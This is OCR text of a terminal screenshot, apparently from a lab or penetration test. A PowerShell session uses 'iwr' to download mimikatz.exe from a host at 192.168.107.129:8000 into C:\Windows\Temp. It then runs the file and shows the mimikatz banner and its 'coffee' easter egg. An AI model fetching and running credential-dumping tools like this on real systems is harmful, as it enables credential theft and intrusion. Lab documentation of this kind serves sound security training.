 dazzy Temp 9ms pwd pwsh 15:06:14
Path
----
C:\Windows\Temp
dazzy Temp 0ms iwr http://192.168.107.129:8000/mimikatz.exe -OutFile mimi.exe pwsh 15:06:15
dazzy Temp 689ms .\mimi.exe pwsh 15:06:19
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #